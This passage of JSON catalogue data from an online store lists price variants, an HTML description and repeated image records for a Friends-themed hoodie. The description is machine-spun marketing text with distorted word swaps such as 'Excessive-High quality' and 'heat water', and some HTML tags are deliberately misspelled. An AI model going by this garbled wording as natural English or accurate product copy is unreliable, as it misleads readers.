HMS8.jpg","value_ids":[40,133,169],"options_map":{"4":40,"14":133,"16":169}},{"id":8611,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[42,133,169],"options_map":{"4":42,"14":133,"16":169}},{"id":8612,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[43,133,169],"options_map":{"4":43,"14":133,"16":169}},{"id":8613,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[44,133,169],"options_map":{"4":44,"14":133,"16":169}},{"id":8614,"price":44.95,"price_formatted":"$44.95","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HST9N5RCY444JHPKZBE0HMS8.jpg","value_ids":[45,133,169],"options_map":{"4":45,"14":133,"16":169}},{"id":11836,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,169,453],"options_map":{"4":37,"16":169,"14":453}},{"id":11837,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,169,453],"options_map":{"4":38,"16":169,"14":453}},{"id":11838,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,169,453],"options_map":{"4":39,"16":169,"14":453}},{"id":11839,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,169,453],"options_map":{"4":40,"16":169,"14":453}},{"id":11840,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[42,169,453],"options_map":{"4":42,"16":169,"14":453}},{"id":11841,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[43,169,453],"options_map":{"4":43,"16":169,"14":453}},{"id":11842,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[44,169,453],"options_map":{"4":44,"16":169,"14":453}},{"id":11843,"price":44.95,"price_formatted":"$44.95","image_src":null,"value_ids":[45,169,453],"options_map":{"4":45,"16":169,"14":453}},{"id":12747,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[37,137,169],"options_map":{"4":37,"14":137,"16":169}},{"id":12748,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[38,137,169],"options_map":{"4":38,"14":137,"16":169}},{"id":12749,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[39,137,169],"options_map":{"4":39,"14":137,"16":169}},{"id":12750,"price":41.95,"price_formatted":"$41.95","image_src":null,"value_ids":[40,137,169],"options_map":{"4":40,"14":137,"16":169}},{"id":12751,"price":null,"price_formatted":"$","image_src":null,"value_ids":[42,137,169],"options_map":{"4":42,"14":137,"16":169}},{"id":12752,"price":null,"price_formatted":"$","image_src":null,"value_ids":[43,137,169],"options_map":{"4":43,"14":137,"16":169}},{"id":12753,"price":null,"price_formatted":"$","image_src":null,"value_ids":[44,137,169],"options_map":{"4":44,"14":137,"16":169}},{"id":12754,"price":null,"price_formatted":"$","image_src":null,"value_ids":[45,137,169],"options_map":{"4":45,"14":137,"16":169}}]},"product":{"id":317,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"F.R.I.E.N.D.S How You Doin Hoodie FRMA3012"},"description":{"en":"\u003Ch2\u003EDescription\u003C\/h2\u003E\n\u003Cp style=\u0022text-align: center;\u0022\u003E\u003Cstrong\u003E\u003Cspan style=\u0022font-size: 14pt;\u0022\u003E\u003Cimggg loading=\u0022lazy\u0022 class=\u0022alignnone size-full wp-image-1676\u0022 src=\u0022\/wp-content\/uploads\/2020\/05\/fire.png\u0022 alt=\u0022\u0022 width=\u002216\u0022 height=\u002216\u0022\u003E 100% Model New and Excessive-High quality F.R.I.E.N.D.S How You Doin Hoodie! \u003Cimggg loading=\u0022lazy\u0022 class=\u0022alignnone size-full wp-image-1676\u0022 src=\u0022\/wp-content\/uploads\/2020\/05\/fire.png\u0022 alt=\u0022\u0022 width=\u002216\u0022 height=\u002216\u0022\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp style=\u0022text-align: center;\u0022\u003EOur F.R.I.E.N.D.S How You Doin Hoodie is certain to carry a smile to your face with its deeply printed design impressed by the most recent developments, finest for events\u2019 hangouts and outings. What makes this nice to put on is its smoothness, and moisture-absorbing capabilities, that are wonderful for out of doors circumstances. \u00a0You\u0027ll be able to present this to your mates or deal with your self to a nice-looking hoodie.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EOptions:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cdiv class=\u0022su-list\u0022 style=\u0022margin-left:0px\u0022\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E Gender: Unisex\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E Measurement: 2XS, XS, S, M, L, XL, 2XL, 3XL, 4XL (please seek advice from Measurement Chart earlier than buying)\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E Tops Kind: Hoodie\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E Materials: Polyester Cotton Mix\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E Sleeve Size: Full\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E Collar: Hooded\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E Sleeve Type: Full Sleeve\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E Type: Cropped\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E Sample Kind: Print\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-check-circle\u0022 style=\u0022color:#00ba00\u0022\u003E\u003C\/i\u003E Washing: Machine Washable\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cp\u003E\u003Cstrong\u003ENOTE:\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cdiv class=\u0022su-list\u0022 style=\u0022margin-left:0px\u0022\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-exclamation-triangle\u0022 style=\u0022color:#f70100\u0022\u003E\u003C\/i\u003E The show sizes are all \u003Cem\u003E\u003Cstrong\u003EAsian sizes\u003C\/strong\u003E\u003C\/em\u003E. Please seek advice from the scale chart earlier than shopping for.\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-exclamation-triangle\u0022 style=\u0022color:#f70100\u0022\u003E\u003C\/i\u003E The dimensions could have \u003Cem\u003E\u003Cstrong\u003E2-3 cm\u003C\/strong\u003E\u003C\/em\u003E variations as a result of handbook measurement.\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-exclamation-triangle\u0022 style=\u0022color:#f70100\u0022\u003E\u003C\/i\u003E We advise you to \u003Cem\u003E\u003Cstrong\u003Ehand wash\u003C\/strong\u003E\u003C\/em\u003E the product at a \u003Cem\u003E\u003Cstrong\u003Elow temperature\u003C\/strong\u003E\u003C\/em\u003E. For those who use the machine, please don\u0027t use \u003Cem\u003E\u003Cstrong\u003Eheat water\u003C\/strong\u003E\u003C\/em\u003E and \u003Cem\u003E\u003Cstrong\u003Ebleach\u003C\/strong\u003E\u003C\/em\u003E.\u003C\/li\u003E\n\u003Cli\u003E\u003Ci class=\u0022sui sui-exclamation-triangle\u0022 style=\u0022color:#f70100\u0022\u003E\u003C\/i\u003E Because of the pc monitor and the precise capturing brightness and different causes, there will probably be a sure \u003Cem\u003E\u003Cstrong\u003Ecoloration distinction\u003C\/strong\u003E\u003C\/em\u003E. Please seek advice from the ultimate coloration of our precise items. Please know this before you purchase it. Thanks!\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cp\u003ETry our \u003Ca abchref=\u0022\/friends-central-perk-hoodie\/\u0022\u003EF.R.I.E.N.D.S Central Perk Hoodie\u003C\/a\u003E!\u003C\/p\u003E\n\u003Cdiv class=\u0022extra-hatom\u0022\u003E\u003Cspan class=\u0022entry-title\u0022\u003EF.R.I.E.N.D.S How You Doin Hoodie\u003C\/span\u003E\u003C\/div\u003E\n"},"short_description":{"en":""}},"created_at":"2025-01-07T10:57:39.000000Z","updated_at":"2025-01-08T03:53:56.000000Z","deleted_at":null,"meta":{"id_woo":32134,"combination_id":15},"source":null,"id_source":null,"media":[{"id":873,"model_type":"product","model_id":317,"uuid":"987a83f6-4039-4fdc-bf19-b54ca8f2ae36","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"primary":true,"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":1,"created_at":"2025-01-07T10:57:43.000000Z","updated_at":"2025-01-07T10:57:47.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/873\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1235,"model_type":"product","model_id":317,"uuid":"674dc8f0-95dd-49e1-9a69-82e54b19a1ae","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":2,"created_at":"2025-01-07T11:09:27.000000Z","updated_at":"2025-01-07T11:09:30.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1235\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1236,"model_type":"product","model_id":317,"uuid":"759c30ce-3ccc-4314-9ec9-6436a78860af","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":3,"created_at":"2025-01-07T11:09:28.000000Z","updated_at":"2025-01-07T11:09:32.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1236\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1237,"model_type":"product","model_id":317,"uuid":"46b38b6e-2a6a-4377-8b9a-7b6dd974003a","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":4,"created_at":"2025-01-07T11:09:29.000000Z","updated_at":"2025-01-07T11:09:33.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1237\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1238,"model_type":"product","model_id":317,"uuid":"5d252123-abd8-40f6-800b-b86a3b269066","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":5,"created_at":"2025-01-07T11:09:30.000000Z","updated_at":"2025-01-07T11:09:33.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1238\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1239,"model_type":"product","model_id":317,"uuid":"c4eda0f9-edf3-477a-877d-9a3684864c81","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":6,"created_at":"2025-01-07T11:09:32.000000Z","updated_at":"2025-01-07T11:09:35.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1239\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1240,"model_type":"product","model_id":317,"uuid":"b873cb9a-28cb-4a57-8fb2-40046dd47ad7","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":7,"created_at":"2025-01-07T11:09:34.000000Z","updated_at":"2025-01-07T11:09:38.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1240\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1241,"model_type":"product","model_id":317,"uuid":"61656541-30a6-48c0-9941-df4b15a72c12","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":8,"created_at":"2025-01-07T11:09:36.000000Z","updated_at":"2025-01-07T11:09:39.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1241\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1242,"model_type":"product","model_id":317,"uuid":"94c71191-99b0-4fb6-93ad-c0ca33a2d4fc","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":9,"created_at":"2025-01-07T11:09:37.000000Z","updated_at":"2025-01-07T11:09:40.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1242\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1243,"model_type":"product","model_id":317,"uuid":"bceb6942-40cb-494a-b6db-087278f7b97c","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":10,"created_at":"2025-01-07T11:09:40.000000Z","updated_at":"2025-01-07T11:09:43.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1243\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1244,"model_type":"product","model_id":317,"uuid":"1291936b-5070-4696-af72-76304eb33646","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":11,"created_at":"2025-01-07T11:09:41.000000Z","updated_at":"2025-01-07T11:09:47.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1244\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1245,"model_type":"product","model_id":317,"uuid":"d3a4b3e2-b75f-4de8-ad0b-1825569d8399","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":12,"created_at":"2025-01-07T11:09:41.000000Z","updated_at":"2025-01-07T11:09:45.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1245\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1246,"model_type":"product","model_id":317,"uuid":"c25bbaf8-12d3-4b4b-8a9b-e3bd6d0cf746","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":13,"created_at":"2025-01-07T11:09:42.000000Z","updated_at":"2025-01-07T11:09:45.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1246\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1247,"model_type":"product","model_id":317,"uuid":"f7719b34-b977-4243-b544-544d965adac2","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":14,"created_at":"2025-01-07T11:09:43.000000Z","updated_at":"2025-01-07T11:09:47.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1247\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1248,"model_type":"product","model_id":317,"uuid":"7f4b4ce5-cc38-4083-83ca-04f9567f7c88","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":15,"created_at":"2025-01-07T11:09:46.000000Z","updated_at":"2025-01-07T11:09:49.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1248\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1249,"model_type":"product","model_id":317,"uuid":"d720c496-0097-4a1c-98d7-600ddb17fc16","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":16,"created_at":"2025-01-07T11:09:47.000000Z","updated_at":"2025-01-07T11:09:52.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1249\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1250,"model_type":"product","model_id":317,"uuid":"eb4e29d9-d748-4cbb-81dd-8874ce67685a","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":17,"created_at":"2025-01-07T11:09:48.000000Z","updated_at":"2025-01-07T11:09:52.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1250\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1251,"model_type":"product","model_id":317,"uuid":"b05f5272-ed24-417a-a549-0dd72eace0aa","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":18,"created_at":"2025-01-07T11:09:49.000000Z","updated_at":"2025-01-07T11:09:54.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1251\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1252,"model_type":"product","model_id":317,"uuid":"991ffd0b-32af-48ab-84d7-d11f628e5923","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":19,"created_at":"2025-01-07T11:09:50.000000Z","updated_at":"2025-01-07T11:09:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1252\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1253,"model_type":"product","model_id":317,"uuid":"6a0b8ac6-f944-4d91-82e8-7be063ae6fab","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":20,"created_at":"2025-01-07T11:09:53.000000Z","updated_at":"2025-01-07T11:09:56.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1253\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1254,"model_type":"product","model_id":317,"uuid":"dadedae6-932c-444d-9cff-9908c9bfdb54","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":21,"created_at":"2025-01-07T11:09:54.000000Z","updated_at":"2025-01-07T11:09:58.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1254\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1255,"model_type":"product","model_id":317,"uuid":"bc61c4fd-03cb-458d-8984-2512a74e7e9a","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":22,"created_at":"2025-01-07T11:09:56.000000Z","updated_at":"2025-01-07T11:10:00.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1255\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1256,"model_type":"product","model_id":317,"uuid":"0b2675b0-9444-4e18-a211-0e129e4b8ded","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":23,"created_at":"2025-01-07T11:09:58.000000Z","updated_at":"2025-01-07T11:10:01.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1256\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1257,"model_type":"product","model_id":317,"uuid":"03099dc7-da30-4746-9f39-612c8b65bf09","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":24,"created_at":"2025-01-07T11:09:59.000000Z","updated_at":"2025-01-07T11:10:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1257\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1258,"model_type":"product","model_id":317,"uuid":"808d0eb4-10ae-47bc-8545-8f5aad990a94","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":25,"created_at":"2025-01-07T11:09:59.000000Z","updated_at":"2025-01-07T11:10:02.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1258\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1259,"model_type":"product","model_id":317,"uuid":"f119f2c4-4067-4073-b13c-3ff344bba739","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":26,"created_at":"2025-01-07T11:10:01.000000Z","updated_at":"2025-01-07T11:10:04.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1259\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1260,"model_type":"product","model_id":317,"uuid":"4342a0bb-c9cf-4580-8aac-4e4ce3c924c0","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":27,"created_at":"2025-01-07T11:10:04.000000Z","updated_at":"2025-01-07T11:10:07.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1260\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1261,"model_type":"product","model_id":317,"uuid":"7416c01e-c7bb-46b9-bbc6-3af36848c87b","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":28,"created_at":"2025-01-07T11:10:05.000000Z","updated_at":"2025-01-07T11:10:08.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1261\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1262,"model_type":"product","model_id":317,"uuid":"75ddb50a-232d-437a-b1c2-8391d24d4136","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":29,"created_at":"2025-01-07T11:10:05.000000Z","updated_at":"2025-01-07T11:10:13.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1262\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1263,"model_type":"product","model_id":317,"uuid":"6f6bc816-f094-4954-9f38-2f19c3d455af","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":30,"created_at":"2025-01-07T11:10:06.000000Z","updated_at":"2025-01-07T11:10:09.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1263\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1264,"model_type":"product","model_id":317,"uuid":"bc9fcf36-54eb-4348-8bdd-3fe9d8a390f2","collection_name":"images","name":"friends-how-you-doin-hoodie-1-1","file_name":"friends-how-you-doin-hoodie-1-1.png","mime_type":"image\/png","disk":"public","conversions_disk":"public","size":162146,"manipulations":[],"custom_properties":{"image_id_woo":32453},"generated_conversions":{"large":true,"small":true,"medium":true},"responsive_images":[],"order_column":31,"created_at":"2025-01-07T11:10:07.000000Z","updated_at":"2025-01-07T11:10:10.000000Z","original_url":"https:\/\/lunar-merch.b-cdn.net\/friendstvshow.shop\/media\/1264\/friends-how-you-doin-hoodie-1-1.png","preview_url":""},{"id":1265,"model_type":"product","model_id":317,"uuid":"8cb21023-86e3-4855-8e04-f88ace002db8","collection_name":"images","name":"friends-how-you-d